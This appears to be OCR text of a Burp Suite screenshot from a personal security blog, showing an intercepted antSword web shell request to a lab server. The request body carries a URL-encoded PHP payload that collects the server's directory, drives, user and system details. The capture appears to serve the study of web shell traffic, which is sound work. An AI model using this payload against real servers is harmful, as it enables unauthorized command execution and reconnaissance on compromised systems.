 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
Intercept HTTP history WebSockets history Options
Request to http://192.168.150.130:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /1.php HTTP/1.1
2 Host: 192.168.150.130:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: antSword/v2.1
5 Cookie: set-domain-name=ass;
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 991
8 Connection: close
9
10 cmd=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_cl
ean()%3Becho%20%22a34a5e4e%22%3Becho%20%40asenc(%24output)%3Becho%20%22ddd2fe24%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D
%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%
3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B
%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%2
2.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
AaronLuo's Blog from byAaronluo.github.io
? < + > 0 matches